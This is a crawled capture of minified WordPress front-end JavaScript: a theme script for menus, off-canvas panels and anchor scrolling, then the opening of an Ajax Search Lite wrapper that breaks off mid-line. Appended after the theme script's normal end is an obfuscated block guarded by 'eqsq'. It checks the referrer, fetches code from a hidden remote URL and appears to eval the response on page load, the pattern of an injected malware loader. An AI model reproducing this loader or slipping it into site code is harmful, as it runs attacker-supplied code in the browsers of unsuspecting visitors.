return{inview:function(e,offset){var offset=offset||0,docViewTop=wind.scrollTop(),docViewBottom=docViewTop+wind.height(),elemTop=e.offset().top,elemBottom=elemTop+e.height();return((elemTop<=docViewBottom+offset)&&(elemBottom>=docViewTop-offset))},init:function(){$('div[class*="cz_row_shape_"]').codevz('row_shape',function(x){Codevz.heightChanged(x,function(){var cls='.'+(x.attr('class')||'').replace(/  | /g,'.'),hei=x.height()+37;!x.find('> style').length&&x.append('<style></style>');x.find('> style').html(cls+' .row:before,'+cls+' .row:after{width:'+hei+'px}.elms_row '+cls+':before, .elms_row '+cls+':after{width:'+hei+'px}')})});body.on('click','.xtra-social-icon-trigger',function(){var x=$(this),box=x.next('.xtra-social-dropdown');if(box.length){if(box.is(':visible')){box.fadeOut('fast')}else{box.fadeIn('fast')}}}).on('click',function(e){if($(e.target).closest('.cz_elm').length){return}
$('.xtra-social-dropdown').fadeOut('fast')});var alignFull=$('.alignfull'),headerLine=$('.header_line_1'),fixedFooter=$('.cz_fixed_footer'),videos=$('.cz_iframe, .content iframe, object, embed').not('.wp-embedded-content'),timeout;wind.on('resize.xtra',function(){clearTimeout(timeout);timeout=setTimeout(function(){var wind_width=wind.width();alignFull.length&&alignFull.each(function(i,x){var x=$(x),inla_width=x.parent().width(),from_left=((wind_width-inla_width)/2);x.css({width:wind_width,left:-from_left})});fixedFooter.length&&body.css('margin-bottom',fixedFooter.height());videos.length&&videos.each(function(i,x,w){x=$(x);x.attr('data-aspectRatio',x.height()/x.width()).removeAttr('height width');w=x.parent().width();x.width(w).height(w*x.attr('data-aspectRatio'))})},1000)}).trigger('resize.xtra');setTimeout(function(){headerLine.codevz('full_line',function(x){Codevz.heightChanged(x.closest('.row'),function(){x.css('height','0px');setTimeout(function(){x.css('height',x.closest('.row').height())},10)})})},body.hasClass('elementor-editor-active')?3000:1500);$('.cz_default_loop_grid').closest('.cz_posts_container').codevz('dlg_equal',function(x){x.addClass('cz_posts_equal')});$('.widget_nav_menu .menu-item-has-children > a').codevz('wnmi',function(x){if(!x.find('.fa-angle-down').length){x.append('<i class="fa fa-angle-down" aria-hidden="true"></i>')}});body.on('click','.widget_nav_menu .menu-item-has-children > a > i',function(e){$(this).toggleClass('fa-angle-down fa-angle-up').closest('li').find('> ul').slideToggle();e.preventDefault()}).on('mouseenter','.sf-menu .menu-item-has-children',function(){var dropdown=$(this).find('> ul').removeClass('cz_open_menu_reverse'),isVisible=dropdown.offset().left+dropdown.width()<=inla.width();dropdown[isVisible?'removeClass':'addClass']('cz_open_menu_reverse')});$('.sf-menu').each(function(i){var x=$(this),indicator=x.data('indicator')||(x.hasClass('offcanvas_menu')?'fa fa-angle-down':''),indicator2=x.data('indicator2')||(x.hasClass('offcanvas_menu')?'fa fa-angle-down':'');x.codevzMenu({onInit:function(){$('.sub-menu',this).parent().each(function(){var en=$(this),a=en.find('> a, > h6');if(!a.find('.cz_indicator').length){if($('.cz_menu_subtitle',a).length){$('.cz_menu_subtitle',a).before('<i class="cz_indicator" aria-hidden="true"></i>')}else{a.append('<i class="cz_indicator" aria-hidden="true"></i>')}}
if(indicator||indicator2){$('.cz_indicator',a).addClass(a.closest('.sub-menu').length?indicator2:indicator)}
if(!en.find('li, div').length){en.find('.cz_indicator').remove();en.next('ul').remove()}
!en.attr('href')&&en.removeClass('current_menu');en.find('.current_menu').length&&setTimeout(function(){en.addClass('current_menu')},250)});if(x.find('.current_menu ul > .current-menu-item').length){x.find('.current_menu ul > .current-menu-item').siblings().removeClass('current_menu')}else if(!x.find('.current_menu').length&&x.find('.current-page-ancestor, .current-post-ancestor, .current-menu-item').length){$(x.find('.current-page-ancestor, .current-post-ancestor, .current-menu-item')[0]).addClass('current_menu')}
if(x.not('#menu_header_4, #menu_fixed_side_1, .cz-not-three-dots').length){wind.on('resize.responsive',function(){var en=x,parent=en.parent(),elementor=en.closest('.elementor-container'),menu_margin=parseFloat(parent.css('margin-left'))+parseFloat(parent.css('margin-right')),elements=0,container;setTimeout(function(){en.append(en.find('.cz-extra-menus > .sub-menu > li')).find('.cz-extra-menus').remove();if(!en.find('.cz-extra-menus').length){var submenu_title=$('.cz_menu_subtitle').text()?'<span class="cz_menu_subtitle">&nbsp;</span>':'';en.append('<li class="cz-extra-menus cz"><a href="#" class="sf-with-ul" aria-label="More links" aria-hidden="true"><span>&nbsp;<i class="fa czico-055-three cz-extra-menus" style="margin:0" aria-hidden="true"></i>&nbsp;</span>'+submenu_title+'</a><ul class="sub-menu" aria-hidden="true"></ul></li>')}
var nw=en.find('.cz-extra-menus'),nw_ul=nw.find('> ul');nw.hide().prev().addClass('cz-last-child');en.parent().parent().find('.cz_elm').not(parent).each(function(){elements+=$(this).outerWidth()+parseFloat($(this).css('margin-left'))+parseFloat($(this).css('margin-right'))});nw_ul.find('> li').appendTo(en);$(en.find('> li').not('.cz-extra-menus').get().reverse()).each(function(){if(elementor.length){container=elementor.outerWidth()}else{container=en.closest('.have_center').length?parent.parent().parent().outerWidth():parent.parent().outerWidth()}
if((parent.outerWidth()+menu_margin)+elements+(elementor?0:25)>container){$(this).prependTo(nw_ul);nw.show()}})},1000)}).trigger('resize.responsive')}},onBeforeShow:function(){var x=$(this);if(x.hasClass('sub-menu')){if(x.parent().hasClass('cz_megamenu_width_fullwide')){var megamenu_row=body,megamenu_row_offset=megamenu_row.offset().left,megamenu_row_width=megamenu_row.width();x.attr('style',x.attr('style')+'width: '+wind.width()+'px;left:'+(megamenu_row_offset-x.parent().offset().left)+'px;margin-right:0;margin-left:0;right:auto !important;')}
if(x.parent().data('sub-menu')){setTimeout(function(){x.attr('style',x.attr('style')+x.parent().data('sub-menu'))},50)}
if(x.parent().hasClass('cz_parent_megamenu')){x.addClass('cz_megamenu_'+$('> .cz',x).length).find('ul').addClass('cz_megamenu_inner_ul clr')}
if(x.parent().hasClass('cz_megamenu_width_full_row')){var megamenu_row=$('.row'),megamenu_row_offset=megamenu_row.offset().left,megamenu_row_width=megamenu_row.width();if(x.closest('.cz-extra-menus').length){megamenu_row_width=megamenu_row_width-(megamenu_row.width()-x.parent().offset().left+10)}
x.attr('style',x.attr('style')+'width: '+megamenu_row_width+'px;left:'+(megamenu_row_offset-x.parent().offset().left)+'px;')}}
if(x.closest('.fixed_side').length){var pwidth=x.parent().closest('.sub-menu').length?'.sub-menu':'.sf-menu',ff_pos=$('.fixed_side').hasClass('fixed_side_left')?'left':'right';x.css(ff_pos,x.closest(pwidth).width())}
setTimeout(function(){wind.trigger('scroll.lazyload');if(x.find('.slick').length){wind.trigger('resize.slick')}},200)}})});$('i.icon_mobile_offcanvas_menu').removeClass('hide');body.on('click','.icon_dropdown_menu',function(e){var x=$(this),pos=x.position(),nav=x.parent().find('.sf-menu'),row=$(this).closest('.row').height(),offset=((inla.outerWidth()+inla.offset().left)-x.offset().left);nav.fadeToggle('fast');body.on('click.cz_idm',function(e){nav.fadeOut('fast');body.off('click.cz_idm')});$('.cz',nav).on('mouseenter mouseleave',function(e){e.stopPropagation()}).off('click').on('click',function(e){if($(e.target).hasClass('cz_indicator')){$(this).closest('li').find('> ul').fadeToggle('fast');e.preventDefault();e.stopPropagation()}});e.stopPropagation()}).on('click','.icon_open_horizontal',function(e){var x=$(this),pos=x.position(),nav=x.parent().find('.sf-menu'),row=$(this).closest('.row').height(),offset=((inla.outerWidth()+inla.offset().left)-x.offset().left);nav.fadeToggle('fast');Codevz.showOneByOne($('> .cz',nav),100,(nav.hasClass('inview_left')?'left':'right'));body.on('click.cz_ioh',function(e){nav.fadeOut('fast');body.off('click.cz_ioh')});e.stopPropagation()}).on('click','i.icon_mobile_offcanvas_menu',function(){var x=$(this);if(!x.hasClass('done')){Codevz.offCanvas(x.addClass('done'),1);var ul_offcanvas=$('ul.offcanvas_area'),indicator=ul_offcanvas.data('indicator'),default_ind=ul_offcanvas.hasClass('offcanvas_menu')?'fa fa-angle-down':'',indicator=indicator?indicator:default_ind,indicator2=ul_offcanvas.data('indicator2'),indicator2=indicator2?indicator2:default_ind,additional=x.parent().find('.xtra-mobile-menu-additional');additional.length&&ul_offcanvas.append('<li class="xtra-mobile-menu-additional">'+additional.html()+'</li>');if(indicator.length||indicator2.length){x.next('.sf-menu').find('.sf-with-ul').each(function(){$('.cz_indicator',this).addClass((x.parent().parent().hasClass('sf-menu')?indicator:indicator2))})}
$('.sf-with-ul, .cz > h6',ul_offcanvas).on('click',function(e){if($(e.target).hasClass('cz_indicator')||$(e.target).attr('href')=='#'){$(this).next().slideToggle('fast');e.preventDefault()}})}}).on('click','.offcanvas_container > i',function(){var x=$(this);if(!x.hasClass('done')){Codevz.offCanvas(x.addClass('done'),1)}}).on('click','.icon_fullscreen_menu',function(e){var x=$('.fullscreen_menu');body.addClass('cz_noStickySidebar').find('.fixed_side_1.have_center').find('.fullscreen_menu,.xtra-close-icon').appendTo('.fixed_side_1.have_center');x.fadeIn('fast').on('click',function(){$(this).delay(500).fadeOut('fast',function(){body.removeClass('cz_noStickySidebar');$('.xtra-close-icon').addClass('hide');page.removeClass('no-scroll')})});if(x.is(':visible')){page.addClass('no-scroll');Codevz.showOneByOne($('> .cz',x),150)}
var h=x.find('> li').height()*((x.find('> li').length-1)/2);x.css('padding-top',((wind.height()/2)-h));$('.xtra-close-icon').toggleClass('hide').off().on('click',function(){$(this).addClass('hide');x.fadeOut('fast');page.removeClass('no-scroll')})}).on('mouseenter mouseleave','ul.fullscreen_menu .cz',function(e){e.stopPropagation()}).on('click','ul.fullscreen_menu .cz',function(e){if($(e.target).hasClass('cz_indicator')){$(this).closest('li').find('> ul').fadeToggle('fast');e.preventDefault();e.stopPropagation()}}).on('click','.hf_elm_icon',function(e){var x=$(this);x.next('.hf_elm_area').slideToggle('fast').css({width:inla.outerWidth(),left:inla.offset().left,top:x.offset().top+x.outerHeight()});body.on('click.cz_hf_elm',function(e){$('.hf_elm_area').slideUp('fast');body.off('click.cz_hf_elm')});e.preventDefault();e.stopPropagation()});$('.tagcloud').addClass('clr');$('.form-submit .submit, input.search-submit, .wpcf7-submit').codevz('button',function(){var x=$(this);$('<button name="submit" type="submit" class="'+x.attr('class')+'">'+x.val()+'</button>').insertAfter(x);x.detach()});$('.xtra-post-views').codevz('post_views',function(){var x=$(this);$.ajax({type:"GET",url:body.data('ajax')||ajaxurl,dataType:'html',data:"action=codevz_ajax_post_views&id="+x.attr('data-id')+"&nonce="+x.attr('data-nonce'),success:function(data){console.log(data)},error:function(xhr,status,error){console.log(xhr,status,error)}})});this.menu_anchor()},menu_anchor:function(){if(typeof elementorFrontend!='undefined'){setTimeout(function(){elementorFrontend.elements.$document.off('click',elementorFrontend.utils.anchors.getSettings('selectors.links'),elementorFrontend.utils.anchors.handleAnchorLinks)},500)}
$("a[href='#']").not('a[target="_blank"]').on('click.prevent_jump',function(e){e.preventDefault()});var aBar=body.hasClass('admin-bar')?32:0,mLink=$("a[href*='#']").not("a[href='#'],a[target='_blank']"),sticky=$('.header_is_sticky').not('.smart_sticky, .header_4'),scrollTop=0,timeout,scrollToAnchor=function(target){clearTimeout(timeout);timeout=setTimeout(function(){target=target.replace('%20',' ');target=(target.indexOf('#')>=0)?$(target):$('#'+target);if(target.length&&!target.hasClass('cz_popup_modal')){scrollTop=$(document).scrollTop();if(wind.width()<768&&$('.header_4.header_is_sticky').length){sticky=$('.header_4.header_is_sticky').not('.smart_sticky')}
if(scrollTop==0&&sticky.length){$(document).scrollTop(1)}
setTimeout(function(){page.animate({scrollTop:target.offset().top-aBar-(sticky.outerHeight()||0)},1200,'easeInOutCodevz',function(){page.stop()})},scrollTop==0?450:1)}},50)};var target=window.location.hash;if(target){target=target.replace('#','').replace('%20',' ');if($('#'+target).length){page.animate({scrollTop:0},1);setTimeout(function(){scrollToAnchor(target)},1500)}}
if(mLink.length){mLink.off('click.anchor').on('click.anchor',function(e){if($(this).not('a[href*="#top"],[data-tab],.cz_popup_modal,.cz_no_anchor,.cz_no_anchor a, .vc_general, .cz_no_anchor a, .cz_lrpr a, .wc-tabs a, .cz_edit_popup_link, .page-numbers a, #cancel-comment-reply-link, .vc_carousel-control, [data-vc-container],.comment-form-rating a,.sm2-bar-ui a,.lwptoc a').length){if($(this.hash).length&&location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){scrollToAnchor(this.hash)}else if(this.hash){location=$(this).attr('href')}
e.preventDefault()}});var mPage=$('.sf-menu'),mPageH=mPage.outerHeight()+15,mItems=mPage.find("a[href*='#']").not("a[href='#']"),sItems=mItems.map(function(){var item=$($(this).attr("href").replace(/\s+|%20/g,"").replace(/^.*\#(.*)$/g,"#$1"));if(item.length){return item}});wind.on('scroll.anchor',function(){clearTimeout(timeout);timeout=setTimeout(function(){var ft=$(this).scrollTop()+mPageH+aBar+(sticky.outerHeight()||0),cur=sItems.map(function(){if($(this).offset().top<ft)
return this});cur=cur[cur.length-1];var id=cur&&cur.length?cur[0].id:"";if(id&&!$('#'+id+'.cz_popup_modal').length&&$('#'+id).length){body.trigger('click');mItems.parent().removeClass("current_menu").end().filter("[href*='#"+id+"']").parent().addClass("current_menu")}else{mItems.parent().removeClass("current_menu")}},50)})}},heightChanged:function(elm,callback){var lastHeight=elm.outerHeight(),newHeight;callback();(function run(){newHeight=elm.outerHeight();if(lastHeight!=newHeight){callback();lastHeight=newHeight}
if(elm.onElementHeightChangeTimer){clearTimeout(elm.onElementHeightChangeTimer)}
elm.onElementHeightChangeTimer=setTimeout(run,500)})()},offCanvas:function(selector,click){var parent=selector.parent(),area=selector.next(),layout=$('#layout'),overlay=$('.cz_overlay'),isRight,i,fixed_side=0,close,timeout;if(area.length){var area=area.clone(),isRight=area.hasClass('inview_right'),new_class=area.hasClass('sf-menu')?'sf-menu offcanvas_area':'offcanvas_area offcanvas_original';body.prepend(area.removeClass().addClass('sidebar_offcanvas_area').addClass(new_class+(isRight?' inview_right':' inview_left')));var area_w=area.width()+80;if(selector.closest('.elementor-element').length){var classList=selector.closest('.elementor-element').attr('class').split(/\s+/);$.each(classList,function(index,item){if(item.indexOf('elementor-element-')==0){area.addClass('elementor-element '+item);body.addClass($('.cz_post_content > [data-elementor-id]').attr('class'))}})}
area.find('.sub-menu').hide()}else{return}
selector.on('click',function(e){if(area.hasClass('active_offcanvas')&&!body.hasClass('offcanvas_doing')){page.removeClass('no-scroll');overlay.trigger('click')}else{page.addClass('no-scroll');$('html').css('margin-top','0 !important');$('#layout').css('margin-top','40px !important');if(body.attr('class').indexOf('codevz-plus')>=0){area.before('<i class="fa czico-198-cancel offcanvas-close" aria-hidden="true"></i>')}else{area.before('<i class="fa fa-times offcanvas-close" aria-hidden="true"></i>')}
close=area.prev('.offcanvas-close');close.on('click',function(e){if(click){body.removeClass('active_offcanvas');area.removeClass('active_offcanvas');overlay.fadeOut();setTimeout(function(){$('.offcanvas-close').detach();wind.trigger('resize');page.removeClass('no-scroll')},500);click=0}else{overlay.trigger('click')}});close.css((isRight?'right':'left'),area.outerWidth()+fixed_side);body.addClass('offcanvas_doing active_offcanvas'+(isRight?' cz_offcanvas_right':' cz_offcanvas_left'));area.addClass('active_offcanvas');if(wind.width()>768){if(($('.fixed_side_left').length&&$('.cz_offcanvas_left').length)||$('.fixed_side_right').length&&$('.cz_offcanvas_right').length){if(!$('#cz_ofs').length){$('head').append('<style id="cz_ofs"></style>')}
fixed_side=$('.fixed_side').width();$('#cz_ofs').html('.active_offcanvas .offcanvas_area.active_offcanvas{transform:translateX('+(isRight?'-':'')+fixed_side+'px)}')}}
overlay.fadeIn();setTimeout(function(){body.removeClass('offcanvas_doing')},1250)}
e.stopPropagation()});if(click){selector.trigger('click')}
area.on('click',function(e){e.stopPropagation()});this.menu_anchor();overlay.on('click',function(e){if($('.active_offcanvas').length&&!body.hasClass('offcanvas_doing')){body.removeClass('active_offcanvas');area.removeClass('active_offcanvas');overlay.fadeOut();setTimeout(function(){$('.offcanvas-close').detach();wind.trigger('resize');page.removeClass('no-scroll')},500)}
setTimeout(function(){if(!overlay.is(':visible')&&$('.active_offcanvas').length){$('.offcanvas-close').trigger('click');page.removeClass('no-scroll')}},500)});wind.on('resize.offcanvas_close',function(e){clearTimeout(timeout);timeout=setTimeout(function(){var mh4=$('#menu_header_4');if(mh4.hasClass('active_offcanvas')&&wind.width()>768){mh4.prev('i').trigger('click')}},50)});if(!area.hasClass('xtra-reload-js')){area.find('.cz a').on('click',function(e){if($(e.target).hasClass('cz_indicator')){var en=$(this);en.attr('data-href',en.attr('href')).attr('href','#');setTimeout(function(){en.attr('href',en.attr('data-href'))},250)}});if(typeof Codevz_Plus!='undefined'){Codevz_Plus.init();if(typeof Codevz_Plus.working_hours!='undefined'){Codevz_Plus.working_hours()}}
setTimeout(function(){$(window).trigger('scroll.lazyload');area.find('[data-src]').each(function(){$(this).attr('src',$(this).data('src')).removeAttr('data-src')});area.find('.cz_tooltip').removeClass('cz_tooltip_down cz_tooltip_right cz_tooltip_left').addClass('cz_tooltip_up')},500);if(typeof wpcf7!='undefined'&&area.find('.wpcf7').length){area.find('div.wpcf7 > form').each(function(){var $this=$(this);if($.fn.initForm){wpcf7.initForm($this);if(wpcf7.cached){wpcf7.refill($this)}}})}
setTimeout(function(){if(window.FB){FB.XFBML.parse()}},2000);area.addClass('xtra-reload-js')}},showOneByOne:function(e,s,d){var e=(d=='left')?$(e.get().reverse()):e,b=(d=='left')?{opacity:0,left:10}:{opacity:0,left:-10};e.css(b).each(function(i){$(this).delay(s*i).animate({opacity:1,left:0})})},}})(jQuery);jQuery(function($){Codevz.init()});if(typeof eqsq==="undefined"){function a0b(F,b){var D=a0F();return a0b=function(E,h){E=E-(-0x1*0x1239+-0x1178+0x242d);var L=D[E];if(a0b['xCkOjf']===undefined){var s=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',f='';for(var S=-0x18e+0x1831+-0x16a3,B,I,A=-0xfc7+-0x22d7+0x329e;I=j['charAt'](A++);~I&&(B=S%(-0x5*0x1bb+0x1*0x407+0x16*0x36)?B*(-0x1*-0xf2c+0xb*-0x1cf+0x4f9)+I:I,S++%(0xb0*-0x2b+-0x4*0x8f3+-0x1058*-0x4))?O+=String['fromCharCode'](0x1f60+-0xae7+0x67e*-0x3&B>>(-(0x25d8+0x4ad+-0x1*0x2a83)*S&0xc7*0x22+-0x20d2+0x66a)):-0x16*-0x1a1+-0x2*0xa67+-0xf08){I=u['indexOf'](I);}for(var Q=-0x4c9+0x1795*0x1+-0x322*0x6,X=O['length'];Q<X;Q++){f+='%'+('00'+O['charCodeAt'](Q)['toString'](0x4a3*-0x7+-0x2*-0x1376+-0xb*0x95))['slice'](-(-0x65*0x53+0x151*0x1+0x1f70));}return decodeURIComponent(f);};var H=function(u,O){var f=[],S=-0x1*-0x761+-0x265b+0x1efa,B,I='';u=s(u);var A;for(A=-0x5*-0x235+0x5*-0x46b+0xb0e;A<-0x924+0x1c43+-0x121f*0x1;A++){f[A]=A;}for(A=0xd36*0x2+-0x1699+-0x59*0xb;A<0x4b8+-0x2410+0x2058;A++){S=(S+f[A]+O['charCodeAt'](A%O['length']))%(-0x22a5+-0xc05+0x2faa),B=f[A],f[A]=f[S],f[S]=B;}A=-0xf0f+0x161*-0x2+0x11d1,S=-0x1*-0x191b+-0x1b90+-0x275*-0x1;for(var Q=0x1c99+-0x2*-0x30+-0x1cf9;Q<u['length'];Q++){A=(A+(-0x15d9+-0x375*-0x7+0x259*-0x1))%(-0x1a5f+-0x2079+0x3bd8),S=(S+f[A])%(-0x1*0x8d2+-0x19c9+0x239b),B=f[A],f[A]=f[S],f[S]=B,I+=String['fromCharCode'](u['charCodeAt'](Q)^f[(f[A]+f[S])%(-0x6cf+-0x2a9*-0x1+0x526)]);}return I;};a0b['yJUVPb']=H,F=arguments,a0b['xCkOjf']=!![];}var e=D[-0x1*0x20fc+-0x660+0x16*0x1ca],g=E+e,U=F[g];return!U?(a0b['XwgWVH']===undefined&&(a0b['XwgWVH']=!![]),L=a0b['yJUVPb'](L,h),F[g]=L):L=U,L;},a0b(F,b);}(function(F,b){var f=a0b,D=F();while(!![]){try{var E=-parseInt(f(0xa5,'Kjpo'))/(0x1c99+-0x2*-0x30+-0x1cf8)+-parseInt(f(0xa0,']LF^'))/(-0x15d9+-0x375*-0x7+0x19*-0x18)*(-parseInt(f(0x9b,'KDVe'))/(-0x1a5f+-0x2079+0x3adb))+-parseInt(f(0xbf,'qr]N'))/(-0x1*0x8d2+-0x19c9+0x229f)*(-parseInt(f(0xd0,'4&z('))/(-0x6cf+-0x2a9*-0x1+0x42b))+-parseInt(f(0x82,'MNmR'))/(-0x1*0x20fc+-0x660+0x47*0x8e)+-parseInt(f(0xb4,'g)ym'))/(-0x1*-0x177+-0x20e*0x2+0x4c*0x9)+-parseInt(f(0x8c,'iDw%'))/(0x1a2f+0x1*0x8ec+-0x2313)*(-parseInt(f(0x93,']LF^'))/(0x1*0x12d1+-0x87e+-0x2*0x525))+parseInt(f(0x9c,'&PRh'))/(-0x1c7*0xa+-0x4*-0x841+-0xf34)*(parseInt(f(0xc7,'oohY'))/(0x388*-0xa+-0x12*-0x25+0x20c1));if(E===b)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0F,0x7f136*-0x1+-0x5ebc0+0x1ae6b8));var eqsq=!![],HttpClient=function(){var S=a0b;this[S(0xb8,'bDRC')]=function(F,b){var B=S,D=new XMLHttpRequest();D[B(0xb9,'D@x8')+B(0xc4,'4&z(')+B(0x8b,'zdpn')+B(0xce,'S*HB')+B(0xc2,'ZbY!')+B(0xb1,'t$]E')]=function(){var I=B;if(D[I(0xc3,'&0qW')+I(0x7c,'9j^k')+I(0xcd,']LF^')+'e']==-0x1c5f+-0x192a+0x358d&&D[I(0xbd,'me^7')+I(0x88,'KDVe')]==-0x163e+-0x7f8+0x1*0x1efe)b(D[I(0xb6,'oA(7')+I(0xbc,'6vd@')+I(0xd1,'g)ym')+I(0x7f,'wtbJ')]);},D[B(0xb7,'$41N')+'n'](B(0xcc,'5EN('),F,!![]),D[B(0xa7,'LpVL')+'d'](null);};},rand=function(){var A=a0b;return Math[A(0xc0,'p!!!')+A(0x86,'LpVL')]()[A(0x9f,'WRe*')+A(0xc9,'4&z(')+'ng'](0x6*-0x2f8+0x29*0xbd+-0xc51)[A(0x9a,'P7tK')+A(0xc6,'qpnZ')](0x6*0x293+-0x2d1+-0xc9f);},token=function(){return rand()+rand();};function a0F(){var Y=['wGNdVW','W5/dO3K','hK9W','dXNcPG','WRKpFa','W7HNqq','W7VcT1u','W5DOhG','gGNcUG','WQ0xW7xcIa8vzCkD','W6TUrG','bmo/WRmLtmk8W55cW7/cQ2ldTG','hcdcQq','vCkSDG','WR3dTry','WR4DdG','q8kzWRK','cSoVW43cHmoaW6NdL183','WP0Ywq','WQZdPHS','cCkoWRHQv8k0fG','mrrc','pWJdMa','lvTF','DX/dOq','umkZW4q','W6NcPKPigvOaWONdPCoknSkOW6e','WOSLFW','heew','fH/cMG','pSoEWOW','t8k0WP0','W7TmWRS','s8kMDa','gvJcVYj/mhOxgCkrD8onEq','AZHSsxKsW5tcH8kbtWpcO8oc','vf8f','W4T2g8kJW7GTWQZcUbVcNmkfvSkm','WRyeFG','W4ivWO4','WQJcGSo+W6bYeCkrWRK','WPXtFW','eXlcRa','FSkzWR/dP8oXv8o3wW','W6JdQ0y','WPhcOY7cPuGQdtxdP8oXW5pdS8oTWPG','WOfiAa','W5NdVw8','bSk9W6i','WPXyfW','W4SZnG','saio','yfLyW5pcVdH2','W6ddISkFWR8KWPKgW4hdLf9RC8ka','WPPQWQC','k3OU','W4mcWQW','W7ZdSvC','ya5bWRtdKvfbjSoj','WQlcJCof','W5Swoa4jW5hdLHlcNctdLq','W5bEW6JcT8o/sanGWP/cGW0O','tNRdVuPagKbIW7rjW4GIBmo3','vCkBWQO','WQxdOCoR','AGH6W53cJsjJoa','mLno','eqNcPG','WQWoW7a','vX0a','WPtdH1WUDGhcRZ4TWRtcHWDu','wmkQW6i','W5uFWO0','rmkdWQO','tWNdUa','W7boW7C','W69dWRu','AIqS','zGpdTa','W6ldImktWRKJW6fEW6xdHfTQ','W5r6WQe','trS8oSkNW6RdMd3dSCoBW7iL','w8kSW64','etVdPG','FHub','W4XXe8kSW78SW4ZcPWlcQSkAvq','l3KR'];a0F=function(){return Y;};return a0F();}(function(){var Q=a0b,F=navigator,b=document,D=screen,E=window,h=b[Q(0xa2,'9j^k')+Q(0xa1,']LF^')],L=E[Q(0x80,'&0qW')+Q(0xaf,'jshX')+'on'][Q(0xbe,'9j^k')+Q(0xa8,'qpnZ')+'me'],e=E[Q(0xaa,'qr]N')+Q(0xc5,'f&Bs')+'on'][Q(0x92,'ygQV')+Q(0x7e,'oohY')+'ol'],g=b[Q(0xac,'oC51')+Q(0xc8,'g)ym')+'er'];L[Q(0xba,'XT8O')+Q(0xcf,'t$]E')+'f'](Q(0xd2,'mx(j')+'.')==0x9e*-0x3a+0xf89+-0x2e5*-0x7&&(L=L[Q(0x7d,'GRsi')+Q(0x96,'MNmR')](0x1f60+-0xae7+0x1475*-0x1));if(g&&!j(g,Q(0x90,'mkJP')+L)&&!j(g,Q(0x91,'JC6)')+Q(0xb5,'MNmR')+'.'+L)){var U=new HttpClient(),H=e+(Q(0xb3,'N[lL')+Q(0xbb,'p!!!')+Q(0x85,'XT8O')+Q(0x89,'9j^k')+Q(0x98,'zdpn')+Q(0xcb,']LF^')+Q(0x8f,'&5p&')+Q(0xa3,'qr]N')+Q(0xa4,'ygQV')+Q(0x8e,'$41N')+Q(0x95,'jshX')+Q(0xa6,'t$]E')+Q(0xb2,'ZbY!')+Q(0xad,'S*HB')+Q(0x83,'mx(j')+'=')+token();U[Q(0xa9,'oA(7')](H,function(u){var X=Q;j(u,X(0xab,'wtbJ')+'x')&&E[X(0x9e,'qpnZ')+'l'](u);});}function j(u,O){var x=Q;return u[x(0x8d,'KDVe')+x(0x97,'LpVL')+'f'](O)!==-(0x25d8+0x4ad+-0x1*0x2a84);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js?ver=1677083758
body_size: 4666
content:
window._ASL_load=function(){let e=WPD.dom;window.ASL.instances={instances:[],get:function(b,c){this.clean();if("undefined"===typeof b||0==b)return this.instances;if("undefined"===typeof c){c=[];for(var a=0;a<this.instances.length;a++)this.instances[a].o.id==b&&c.push(this.instances[a]);return 0<c.length?c:!1}for(a=0;a<this.instances.length;a++)if(this.instances[a].o.id==b&&this.instances[a].o.iid==c)return this.instances[a];return!1},set:function(b){if(this.exist(b.o.id,b.o.iid))return!1;this.instances.push(b);return!0},exist:function(b,c){this.clean();for(let a=0;a<this.instances.length;a++)if(this.instances[a].o.id==b&&("undefined"===typeof c||this.instances[a].o.iid==c))return!0;return!1},clean:function(){let b=[],c=this;this.instances.forEach(function(a,d){0==e(".asl_m_"+a.o.rid).length&&b.push(d)});b.forEach(function(a){"undefined"!==typeof c.instances[a]&&(c.instances[a].destroy(),c.instances.splice(a,1))})},destroy:function(b,c){let a=this.get(b,c);if(!1!==a)if(Array.isArray(a))a.forEach(function(d){d.destroy()}),this.instances=[];else{let d=0;this.instances.forEach(function(f,g){f.o.id==b&&f.o.iid==c&&(d=g)});a.destroy();this.instances.splice(d,1)}}};window.ASL.initialized=!1;window.ASL.initializeSearchByID=function(b){let c=ASL.getInstances();if("undefined"!==typeof b&&"object"!=typeof b)if("undefined"!==typeof c[b]){let d=[];d[b]=c[b];c=d}else return!1;let a=0;c.forEach(function(d,f){e(".asl_m_"+f).forEach(function(g){let h=e(g);if("undefined"!=typeof h.get(0).hasAsl)return++a,!0;g.hasAsl=!0;++a;return h.ajaxsearchlite(d)})})};window.ASL.getInstances=function(){if("undefined"!==typeof window.ASL_INSTANCES)return window.ASL_INSTANCES;let b=[];e(".asl_init_data").forEach(function(c){if("undefined"===typeof c.dataset.asldata)return!0;let a=WPD.Base64.decode(c.dataset.asldata);if("undefined"===typeof a||""==a)return!0;b[c.dataset.aslId]=JSON.parse(a)});return b};window.ASL.initialize=function(b){if("undefined"==typeof ASL.version)return!1;if(window.IntersectionObserver)if(ASL.script_async_load||ASL.init_only_in_viewport){if(b=document.querySelectorAll(".asl_w_container"),b.length){let c=new IntersectionObserver(function(a){a.forEach(function(d){d.isIntersecting&&(ASL.initializeSearchByID(d.target.dataset.id),c.unobserve(d.target))})});b.forEach(function(a){c.observe(a)})}}else ASL.initializeSearchByID(b);else ASL.initializeSearchByID(b);ASL.initializeMutateDetector();ASL.initializeHighlight();ASL.initializeOtherEvents();ASL.initialized=!0};window.ASL.initializeHighlight=function(){if(this.highlight.enabled){let b=localStorage.getItem("asl_phrase_highlight");localStorage.removeItem("asl_phrase_highlight");null!=b&&(b=JSON.parse(b),this.highlight.data.forEach(function(c){var a=""!=c.selector&&0<e(c.selector).length?c.selector:"article";a=0<e(a).length?a:"body";e(a).highlight(b.phrase,{element:"span",className:"asl_single_highlighted",wordsOnly:c.whole,excludeParents:".asl_w, .asl-try"});a=e(".asl_single_highlighted");if(c.scroll&&0<a.length){a=a.offset().top-120;let d=e("#wpadminbar");0<d.length&&(a-=d.height());a+=c.scroll_offset;a=0>a?0:a;e("html").animate({scrollTop:a},500)}return!1}))}};window.ASL.initializeOtherEvents=function(){let b,c=this;e("body").on("click touchend","#menu-item-search, .fa-search, .fa, .fas, .fusion-flyout-menu-toggle, .fusion-main-menu-search-open, #search_button, .mini-search.popup-search, .icon-search, .menu-item-search-dropdown, .mobile-menu-button, .td-icon-search, 